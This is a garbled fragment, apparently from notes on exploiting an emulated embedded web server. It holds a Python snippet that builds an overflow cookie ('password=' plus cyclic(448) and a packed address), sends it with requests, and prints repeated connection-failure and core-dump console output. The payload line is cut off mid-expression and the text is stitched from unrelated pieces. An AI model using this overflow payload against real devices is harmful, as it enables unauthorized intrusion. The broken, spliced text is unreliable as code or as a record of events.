 cookie = {"Cookir":"password=" + cyclic(448) + p32(0x2CEAB
Yes:
ret = requests.get(url=url,cookies=cookie)
print ret.text
****** WeLoveLinux******
Welcome to ...
connect: No such file or directory
Connect to server failed.
Python Tab Width:
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
test
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
Unsupported setsockopt level=1 optname=13
connect: No such file or directory
Connect to server failed.
init_core_dump 1784: rlim_cur = 5120, rlim_max = 5120
init_core_dump 1794: open core dump success
init_core_dump 1803: rlim_cur = 5120, rlim_max = 5120
Yes:
****** WeLoveLinux******
Welcome to ...
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.